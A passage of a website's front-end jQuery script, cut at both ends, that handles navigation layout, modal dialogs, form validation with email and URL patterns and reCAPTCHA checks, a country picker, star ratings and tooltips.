        $("nav#nav > ul").addClass("show_me");

    }, 100);

    for (var n = 0; $(".submenu").length > n; n++) {
        $(".submenu").eq(n).css("height", ($(".submenu").eq(n).height())+"px");
    };
}


if (_window.width() > 1023) {
    navCenter();
}

_window.resize(function(){
    if (_window.width() > 1023) {
        navCenter();
    } else {
        $("nav#nav > ul > li > a").removeAttr("style");
        $("nav#nav > ul").removeClass("show_me");
    }

    if (_window.width() > 1440) {
        if ($("nav#nav").hasClass("maxi_width")) {

        } else {
            $("nav#nav > ul").removeClass("show_me");
            $("nav#nav > ul > li > a").removeAttr("style");
            navCenter();
            $("nav#nav").addClass("maxi_width");
        }
    } else {
        if ($("nav#nav").hasClass("maxi_width")) {
            $("nav#nav > ul").removeClass("show_me");
            $("nav#nav > ul > li > a").removeAttr("style");
            navCenter();
            $("nav#nav").removeClass("maxi_width");
        } else {

        }
    }



});


/* Nav first center end */


/* Nav hover begin */

$("#nav > ul > li.sub").mouseover(function(){
    $("#nav").addClass("overlay");
}).mouseleave(function(){
    $("#nav").removeClass("overlay");

});

/* Nav hover end */


/* Sing in show begin */

$(".show_sign").click(function(){
    var _this = $(this),
        _this_height = _this.height(),
        _this_width = _this.width(),
        _sign_width = $(".sign_in_modal").width(),
        _this_top = _this.offset().top,
        _this_left = _this.offset().left;
    $(".sign_in_modal").css("top", (_this_top+_this_height)+"px").css("left", (_this_left-_sign_width+_this_width)+"px");
    $(".sign_in_modal").toggleClass("show_me");
    if ($(".sign_in_modal").hasClass("show_me")) {

    } else {
        setTimeout(function(){
            $(".sign_in_modal").removeAttr("style");
        }, 300);
    }
    return false;
});

$(".sign_in_modal a.close").click(function(){
    $(".sign_in_modal").removeClass("show_me");
    setTimeout(function(){
        $(".sign_in_modal").removeAttr("style");
    }, 300);
    return false;
});

$(".sign_in_modal").mouseout(function(){
    $("body").on("click",signHide);
});
$(".sign_in_modal").mouseover(function(){
    $("body").off("click",signHide);
})
function signHide(){
    $(".sign_in_modal").removeClass("show_me");
    setTimeout(function(){
        $(".sign_in_modal").removeAttr("style");
    }, 300);
}

/* Sing in show end */



/* Mobile nav begin */

$("a.toggler").click(function(){
    var _this = $(this);
    if (_this.hasClass("active")) {
        _this.removeClass("active_last");
        setTimeout(function(){
            _this.removeClass("active_second");
        }, 300);
        setTimeout(function(){
            _this.removeClass("active");
            $("body").removeClass("overflow");
        }, 600);
        $("#aside_block").css("right", "-100%");
        $(".filtre_toggler").removeAttr("style");
    } else {
        _this.addClass("active");
        setTimeout(function(){
            _this.addClass("active_second");
        }, 300);
        setTimeout(function(){
            _this.addClass("active_last");
        }, 600);
        $("body").addClass("overflow");
        $("#aside_block").css("right", "0");
        $(".filtre_toggler").css("left", "-100px");
        $(".filters_block").removeClass("show_me");

    }
    return false;
});

/* Mobile nav end */



/* E-select begin */
/*
 $(document).on( "mousedown", ".e_select select", function() {

 if ($(window).width() > 1023) {
 $(".hint_select").remove();
 var _this = $(this),
 select_arr = [],
 select_length = _this.find("option").length;
 _this.addClass("selected");
 $("body").append("<div class='hint_select' style='left:"+(_this.offset().left)+"px; top:"+(_this.offset().top+ _this.height() + 12)+"px; width:"+(_this.parent().width())+"px'><ul></ul></div>");
 setTimeout(function(){
 $(".hint_select").css("height", ($(".hint_select ul").height() + 4)+"px");
 }, 10);
 setTimeout(function(){
 $(".hint_select").addClass("visi");
 }, 300);
 for (var z = 0; z < select_length; z++) {
 select_arr.push(_this.find("option").eq(z).text());
 if (_this.find("option").eq(z).is(":disabled")) {
 $(".hint_select ul").append("<li class='disabled'><a href='#'>"+_this.find("option").eq(z).text()+"</a></li>")
 } else {
 $(".hint_select ul").append("<li><a href='#'>"+_this.find("option").eq(z).text()+"</a></li>")
 }
 };
 return false;
 }
 });

 $(".e_select select").mouseout(function(){
 $("body").on("click",onClick);
 });
 $(".e_select select").mouseover(function(){
 $("body").off("click",onClick);
 })
 function onClick(){
 $(".hint_select").remove();
 setTimeout(function(){
 $("select.selected").removeClass();
 }, 150);
 }

 $(document).on( "click", ".hint_select ul li a", function() {


 var _this = $(this),
 _this_text = _this.text();
 $("body").append("<span class='select_simple'>"+_this_text+"</span>");
 $(".selected").css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();


 $(".selected option").eq($(this).parent().index()).prop({selected: true});
 setTimeout(function(){
 $("select.selected").removeClass();
 }, 150);
 $(".hint_select").remove();
 return false;
 });



 if ($(".auto_width").length) {
 setTimeout(function(){
 for (var w = 0; w < $(".auto_width").length; w++) {

 $("body").append("<span class='select_simple'>"+$(".auto_width").eq(w).find("option").eq(0).text()+"</span>");
 $(".auto_width").eq(w).find("select").css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();
 }
 }, 1);

 }


 $(document).on( "change", ".auto_width select", function() {
 var _this = $(this),
 _this_text = _this.find("option:selected").text();
 $("body").append("<span class='select_simple'>"+_this_text+"</span>");
 _this.css("width", ($(".select_simple").width() + 33)+"px");
 $(".select_simple").remove();
 });

 */

/* E-select end */


/* E-select mult begin */

/*
 $(document).on( "mousedown", ".e_select_mult select", function() {

 if ($(window).width() > 1023) {
 $(".multi_hint_select").remove();
 var _this = $(this),
 select_arr = [],
 milt_select_length = _this.find("optgroup").length;
 _this.addClass("mult_selected");
 $("body").append("<div class='multi_hint_select' style='left:"+(_this.offset().left)+"px; top:"+(_this.offset().top+ _this.height() + 12)+"px; width:"+(_this.parent().width())+"px'><ul></ul></div>");
 setTimeout(function(){
 $(".multi_hint_select").css("height", ($(".multi_hint_select ul").height() + 4)+"px");
 }, 10);
 setTimeout(function(){
 $(".multi_hint_select").addClass("visi");
 }, 300);
 for (var z = 0; z < milt_select_length; z++) {
 select_arr.push(_this.find("optgroup").eq(z).attr("label"));
 $(".multi_hint_select ul").append("<li><a href='#'>"+_this.find("optgroup").eq(z).attr("label")+"</a></li>")
 };
 return false;
 }
 });


 // First choose
 $(document).on( "click", ".multi_hint_select ul:first-child li a", function() {

 var _this = $(this),
 _this_index = _this.parent().index(),
 optgroup_select_length = $("select.mult_selected optgroup").eq(_this_index).find("option").length;

 $(".multi_hint_select").removeClass("visi");


 $(".multi_hint_select").append("<ul></ul>");
 for (var f = 0; f < optgroup_select_length; f++) {
 $(".multi_hint_select ul + ul").append("<li><a href='#'>"+$("select.mult_selected optgroup").eq(_this_index).find("option").eq(f).text()+"</a></li>")
 };


 setTimeout(function(){
 $(".multi_hint_select").addClass("go_left");
 $(".multi_hint_select").css("height", ($(".multi_hint_select ul + ul").height()+4)+"px");

 }, 100);


 // Second choose
 $(document).on( "click", ".multi_hint_select ul:first-child + ul li a", function() {


 $(".mult_selected optgroup").eq(_this_index).find("option").eq($(this).parent().index()).prop({selected: true});
 setTimeout(function(){
 $("select.mult_selected").removeClass();
 }, 150);

 return false;
 });


 return false;
 });


 $(".e_select_mult select").mouseout(function(){
 $("body").on("click",onoClick);
 });
 $(".e_select_mult select").mouseover(function(){
 $("body").off("click",onoClick);
 })
 function onoClick(){
 if ($(".go_left").length) {
 $(".multi_hint_select").remove();
 setTimeout(function(){
 $("select.mult_selected").removeClass();
 }, 150);
 } else {

 }

 }

 */
/* E-select mult end */

/* Multi check begin */

$(".multi_check .categories a").click(function(){
    var _this= $(this),
        _this_index = _this.parent().index(),
        _this_name = _this.text();
    $(".multi_check .categories").addClass("hide_me");
    $(".multi_check .inners").addClass("show_me");

    $(".multi_check .inners > div").eq(_this_index).addClass("show_me");

    $(".multi_check .check_block .toggle a span").show().find("em").text(_this_name);

    $(".multi_check .checkboxes").css("height", ($(".multi_check .inners > div").eq(_this_index).height()+90)+"px");
    return false;
});

$(".multi_check .check_block .toggle a").click(function(){
    if ($(".multi_check .checkboxes").hasClass("show_me")) {
        if ($(".multi_check .categories").hasClass("hide_me")) {
            $(".multi_check .check_block .checkboxes a.done").click();
        } else {
            $(".multi_check .categories").removeClass("hide_me");
            $(".multi_check .inners").removeClass("show_me");
            $(".multi_check .checkboxes").removeAttr("style");
            $(".multi_check .checkboxes").removeClass("show_me");
            setTimeout(function(){
                $(".multi_check .inners > div").removeClass("show_me");
                $(".multi_check .check_block .toggle a span").hide().find("em").text("");
            }, 600);
        }
    } else {
        $(".multi_check .checkboxes").css("height", ($(".multi_check .checkboxes > div").height()+40)+"px");
        $(".multi_check .checkboxes").addClass("show_me");
    }
    return false;
});

$(".multi_check .check_block .checkboxes a.done").click(function(){
    $(".multi_check .categories").removeClass("hide_me");
    $(".multi_check .inners").removeClass("show_me");
    setTimeout(function(){
        $(".multi_check .checkboxes").removeAttr("style");
        $(".multi_check .checkboxes").removeClass("show_me");
        $(".multi_check .inners > div").removeClass("show_me");
        $(".multi_check .check_block .toggle a span").hide().find("em").text("");
    }, 600);
    return false;
});

$(".multi_check .check_block .checkboxes a.back").click(function(){
    $(".multi_check .categories").removeClass("hide_me");
    $(".multi_check .inners").removeClass("show_me");
    setTimeout(function(){
        $(".multi_check .checkboxes").css("height", ($(".multi_check .categories").height() + 40)+"px");
        $(".multi_check .inners > div").removeClass("show_me");

    }, 600);
    return false;
});



$(".multi_check .checkboxes input").change(function(){
    var _this = $(this),
        _this_name = _this.data("check"),
        _this_text = _this.next().text();
    if (_this.is(":checked")) {
        $(".multi_check .check_results ul").append("<li class='ch_"+_this_name+"'><span>"+_this_text+"</span><a href='#'></a></li>")
    } else {
        $(".ch_"+_this_name).remove();
    }
});

$(document).on( "click", ".multi_check .check_results ul li a", function() {
    var _this = $(this),
        _this_class = _this.parent().attr("class").substring(3);
    $("input[data-check="+_this_class+"]").click();
    return false;
});

/* Multi check end */


/* Mobile tabs select begin */

$(".blue_block .tabs select").change(function(){
    var _this = $(this),
        _this_index = _this.find("option:selected").index();
    location.href = $(".blue_block .tabs ul li").eq(_this_index).find("a").attr("href");
});

/* Mobile tabs select end */


/* Multi check begin */

$(document).on( "change", ".check_list ul li label.subcheck > input", function() {
    var _this = $(this);
    _this.parent().next().show();


    if (_this.is(':checked')) {
        if (_this.parent().next().find("input:checked").length) {

        } else {
            _this.parent().next().find("input").click();
        }
    } else {
        _this.parent().next().find("input:checked").click();
    }



});

$(document).on( "change", ".check_list ul li label.subcheck + ul input", function() {
    var _this = $(this);
    if (_this.parent().parent().parent().find("input:checked").length) {

        if (_this.parent().parent().parent().prev().find("input:checked").length) {
        } else {
            _this.parent().parent().parent().prev().find("input").click();
        }

    } else {
        _this.parent().parent().parent().prev().find("input:checked").click();
        _this.parent().parent().parent().hide();

    }
});

/* Multi check end */


/* Filter toggler begin */

$("a.filtre_toggler").click(function(){
    $(".filters_block").toggleClass("show_me");
    $(".filters_block").css("height", (_window.height()-20)+"px");
    $("body").toggleClass("overflow");
    return false;
});

$(".filters_block").on("swipeleft",function(){
    $("a.filtre_toggler").click();
}).on("swiperight",function(){

});

/* Filter toggler end */




/* Max check begin */

$(".checks_block .checkboxes label input").change(function(){
    var _this = $(this),
        _this_check_limit = _this.parents(".checkboxes").data("max") + 1,
        _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
    if (_this_checked_length == _this_check_limit) {
        _this.removeAttr("checked");
    }
    return false;
});

$(".multicheck .checkboxes label input").change(function(){
    var _this = $(this),
        _this_check_limit = _this.parents(".checkboxes").data("max") + 1,
        _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
    if (_this_checked_length == _this_check_limit) {
        _this.removeAttr("checked");
    }
    return false;
});

// $(".multicheckboxes label input").change(function(){
//     var _this = $(this),
//         _this_check_limit = 5,
//         _this_checked_length = _this.parents(".checkboxes").find("input:checked").length;
//     if (_this_checked_length == _this_check_limit) {
//         _this.removeAttr("checked");
//     }
//     return false;
// });

/* Max check end */


/* Alerts begin */

$(".sign_in_modal form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    if ($(this).find(".alert").length > 0) {
        return false;
    } else { }
});



$(".login_form form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).addClass("alert");
        }
    }

    if ($(this).find(".alert").length > 0) {
        return false;
    } else { }
});




$(".contact_information form").submit(function() {

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if (grecaptcha.getResponse($(this).find('.g-recaptcha').attr('data-recaptcha_id')) === "") {
            $(this).find('.g-recaptcha').parents("li").addClass("alert");
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".about_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".request_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    if ($('.g-recaptcha').length && grecaptcha.getResponse() === "") {
            $(this).find('.g-recaptcha').parent().addClass("alert");
    }


    $(".waring").addClass("alert");
    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});


$(".contact_forms > div form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});



$(".universal_form form").submit(function(){
    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parents("li").addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {

    }
});



$(".submit_opportunities form").submit(function() {

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parent().parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    var u = /^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,5}(:[0-9]{1,5})?(\/.*)?$/;
    if ($(this).find("input.url").val() != '' && !u.test($(this).find("input.url").val())) {
        $(this).find("input.url").parent().addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {


    }
});



$(".submit_story_form form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {


    }
});



$(".request_modal form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parent().parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if (grecaptcha.getResponse() === "") {
            $(this).find('.g-recaptcha').parents("li").addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {

        return false;
    } else {


    }
});

/* Alerts end */


/* Index resize begin */

function index_resize() {
    slider_width = $("#index_block .image").width(),
        slider_height = $("#index_block .image").height(),
        image_width = 970,
        image_height = 396,
        _image = $("#index_block .image img"),
        static_ratio = image_width / image_height;
    dinamic_ratio = slider_width / slider_height;
    if ((dinamic_ratio - static_ratio) < 0) {
        _image.removeAttr("style");
        _image.css("width", "auto").css("height", "100%");
        _image.css("margin-left", -(_image.width()-slider_width)/2);

    } else {
        _image.removeAttr("style");
        _image.css("margin-top", -(_image.height()-slider_height)/2);
    }
}


$(window).resize(function() {
    //index_resize();
});

$('#index_block').imagesLoaded(function() {
    //index_resize();
});

/* Index resize end */



/* Countries begins */


// Open countries
$(".search_person input").focus(function() {
    $(".list_countries").css("top", ($(this).offset().top + $(this).height() + 2)+"px");
    $(".list_countries").css("left", ($(this).offset().left)+"px");
    $(".list_countries").css("width", ($(this).parent().width())+"px");
    $(".list_countries").animate({height: 200}, 300);
    $(".list_countries > div").animate({height: 200}, 300);


});

$(".search_person").mouseout(function(){
    $("body").on("click",onClick);
});
$(".search_person").mouseover(function(){
    $("body").off("click",onClick);
})
function onClick(){
    $(".list_countries").animate({height: 0}, 300);
    $(".list_countries > div").animate({height: 0}, 300);
}

// Select country
$(document).on( "click", ".list_countries a", function() {
    $(this).parent().addClass("hidden");
    $(".search_person input").val($(this).text());
    $(".search_person input").attr("disabled", "disabled");
    $(".list_countries").css("height", "0");
    $(".list_countries > div").css("height", "0");
    var	name = $(this).text(),
        cod = $(this).attr("data-id");
    $('<li id="'+cod+'">'+name+'<a href="javascript:;" title="Delete"></a><input type="hidden" name="an_direct_id" value="'+cod+'" /></li>').prependTo('.person_result ul');
    $(".search_person .main_block .input input").val("");

    // Delete country
    $(".person_result ul li a").click(function(){
        var cod = $(this).prev().text();
        $(this).parent().remove();
        $('.list_countries a:contains('+cod+')').parent().removeClass("hidden");

        $(".search_person input").val("");
        $(".search_person input").removeAttr("disabled");
        return false;
    });
    return false;
});


/* Countries end */


/* Upload image begin */

$(".upload_image label input").change(function(){
    var _this = $(this),
        _this_file = _this.val().replace(/C:\\fakepath\\/i, '');
    $(".upload_image span").text(_this_file);
});

/* Upload image end */


/* Sort by begin */

$(".sort_by > a").click(function(){
    var _this = $(this);
    _this.toggleClass("active");
    _this.next().toggleClass("show_me");
    if (_this.next().hasClass("show_me")) {
        _this.next().css("height", (_this.next().find("> div").height() + 45)+"px");
    } else {
        _this.next().removeAttr("style");
    }
    return false;
});

$(".sort_by").mouseout(function(){
    $("body").on("click",sortHide);
});
$(".sort_by").mouseover(function(){
    $("body").off("click",sortHide);
})
function sortHide(){
    $(".sort_by .radios").removeClass("show_me");
    $(".sort_by .radios").removeAttr("style");

}

/* Sort by end */


/* Show universal begin */

show_universal = function(success_or_error) {
    $(".universal_modal").addClass(success_or_error);
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".universal_modal").css("top", "50%");
    }, 300);
}

$(".universal_modal a.close").click(function() {
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    $(".universal_modal").removeAttr("style");
    setTimeout(function () {
        $(".universal_modal").removeClass('success');
        $(".universal_modal").removeClass('error');
    }, 2500);
    return false;
});


/* Show universal end */



/* Loading line begin */

$(".main_wrapper").addClass("show_me");

/* Loading line end */


/* Contact tabs begin */

$(".contact_info ul li a").click(function(){
    var _this = $(this),
        _this_index = _this.parent().index();
    $('html, body').animate({
        scrollTop: $(".contact_forms > div").eq(_this_index).position().top
    }, 600);
    return false;
});

/* Contact tabs end */


/* Portfolio photo browse begin */

$(".profile_photo a").click(function(){
    $(this).parent().find("input").click();
    return false;
});

/* Portfolio photo browse end */


/* Show request direct begin */

$("a.show_request_direct").click(function(){
    $(this).parent().hide();
    $(".request_direct").addClass("show_me");
    return false;
});

$("a.hide_request_direct").click(function(){
    $(".summary_info .submit").show();
    $(".request_direct").removeClass("show_me");
    $(".person_result ul").html("");
    $(".search_person input").val("");
    $(".list_countries div ul").val("");
    $(".search_person input").removeAttr("disabled");
    return false;
});

/* Show request direct end */

/* Rating stars begin */

$(".stars_block ul li a").mouseover(function(){
    var _this = $(this).parent(),
        _this_index = _this.index();
    //if (_this.parent().parent().hasClass("checked")) {} else {
    _this.parent().removeAttr("class");
    _this.parent().addClass("star_"+(_this_index+1));
    //}
}).mouseleave(function(){
    var _this = $(this).parent(),
        _this_index = _this.index();
    if (_this.parent().parent().hasClass("checked")) {
        _this.parent().removeAttr("class");
        _this.parent().addClass("star_" + _this.parent().parent().find('input[type="hidden"]').val());
    } else {
        _this.parent().removeAttr("class");
        _this.parent().addClass("star_0");
    }
});

$(".stars_block ul li a").click(function(){
    var _this = $(this),
        _this_index = _this.parent().index();
    //if (_this.parent().parent().parent().hasClass("checked")) {} else {

    if (_this.parent().parent().next().val() == _this_index + 1) {
        _this.parent().parent().next().removeAttr('value');
        _this.parent().parent().parent().removeClass("checked");
        _this.parent().removeAttr('class');
        return false;
    }

    _this.parent().addClass("star_"+(_this_index+1));
    _this.parent().parent().next().val(_this_index + 1);
    _this.parent().parent().parent().addClass("checked");

    $("body").append("<div class='flying_star' style='left: "+(_this.offset().left)+"px; top: "+(_this.offset().top)+"px'></div>");
    setTimeout(function(){
        $(".flying_star").addClass("hide_me");
    }, 1);
    setTimeout(function(){
        $(".flying_star").remove();
    }, 301);
    //}
    return false;
});




/* Show universal begin */

show_get_time = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".time_modal").css("top", "50%");
    }, 300);
}

$(".time_modal a.close").click(function(){
    $(".time_modal").css('top', '-500px')
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    return false;
});

$("a.get_time").click(function(){
    show_get_time();
    return false;
});

/* Show universal end */


/* Show question modal begin */

ask_question_modal = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".ask_question_modal").css("top", "50%");
    }, 300);
}

$(".ask_question_modal a.close").click(function(){
    $(".ask_question_modal").css('top', '-500px')
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    return false;
});

$("a.ask_a_question").click(function() {
    ask_question_modal();
    return false;
});

$("a.ask_a_offer_question").click(function() {
    $('.ask_question_modal').find('input[name="message_to"]').val($(this).data('author_username'));
    $('.ask_question_modal').find('input[name="message_top"]').val($(this).data('author_name'));
    ask_question_modal();
    return false;
});

/* Show question modal end */


/* Show request modal begin */

show_request_modal = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        if (_window.height() < 600) {
            $(".request_modal").css("top", "300px");
            $(".request_modal").css("height", (_window.height())+"px");
            $(".request_modal form").css("height", (_window.height()-80)+"px");
        } else {
            $(".request_modal, .request_modal form").removeAttr("style");
            $(".request_modal").css("top", "50%");
        }
    }, 300);

}

$(".request_modal a.close").click(function(){
    $(".request_modal").removeAttr("style");
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        if ($(".toggler").hasClass("active")) {} else {
            $("body").removeClass("overflow");
        }
    }, 300);
    return false;
});

$("a.open_request_modal").click(function(){
    show_request_modal();
    return false;
});

/* Show request modal end */


$('#country-choosen').multiselect({
    enableFiltering: true,
    filterBehavior: 'both',
    nonSelectedText:"Country",
    enableCaseInsensitiveFiltering:true,
    includeSelectAllOption: true,
    allSelectedText: 'International',
    selectAllText: 'International',

});

/* Search checks begin */


$('body').on('click',function(event){

    if((event.target.id == 'quick_search') || (event.target.className == 'multiselect dropdown-toggle multiselect-btn') || (event.target.className == 'multiselect-selected-text')){
        $('.main.search_fields').slideDown();
    }else{
        $('.main.search_fields').slideUp();
    }
});

/* Search checks end */




/* Confirm modal begin */

confirm_modal_show = function(class_name) {
    $(".darkness").addClass("show_me");
    setTimeout(function(){
        $(class_name).css("top", ((_window.height()-$(class_name).height())/2)+"px");
    }, 300);
}

confirm_modal_hide = function(class_name) {
    $(class_name).removeAttr("style");
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
    }, 300);
    return false;
}

/* Confirm modal end */


$(".no_editable_block > div .inset .link a").click(function() {
    var _this = $(this);
    _this.parent().parent().parent().addClass("hide_me");
    _this.parent().parent().parent().next().addClass("show_me");
    return false;
});

$(".no_editable_block button[type=reset]").click(function(){
    var _this = $(this);
    _this.parents(".show_me").prev().removeClass("hide_me");
    _this.parents(".show_me").removeClass("show_me");
    return false;
});


$('.qtip-public').qtip({
    content: {
        text: 'Everyone can see public posts.',
        title : 'What is public?',
        button: 'Close'
    },
    show: {
        event: 'click',
        effect: true,
        solo: true
    },
    hide: {
        event: 'click',
        effect: true
    },
    style: {
        classes: 'qtip-bootstrap',
        width: 600,
        widget: false
    }
});

$('.qtip-private').qtip({
    content: {
